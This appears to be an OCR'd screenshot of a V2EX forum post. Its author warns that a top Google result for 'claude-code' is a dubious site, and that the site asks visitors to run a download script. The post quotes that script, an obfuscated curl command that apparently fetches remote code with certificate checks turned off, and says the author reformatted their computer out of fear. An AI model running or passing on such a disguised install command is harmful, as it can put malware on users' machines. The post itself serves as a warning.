
V2EX
分享发现
›
谷歌搜索 claude-code，出来第一个是野
鸡网站？
By
warrenwuz
at Apr 7 · 3238 views
让我下载脚本
curl -SsLkf $(echo 
'4bbapijj2a5.pp0h7913j9nusjc85rclrl5t9/rm.tr/r9dr5ol.
'7j6flrc8td/mi.59o:e402s3h1aupbn' 
这是什么玩意了，吓得我直接格式化电脑了
Supplement 1 · 4 月 8 日
这个网站还在，没人举报吗，这么牛逼吗
谷歌
脚本
下载
37 replies
•
2026-04-08 09:17:13 +08:00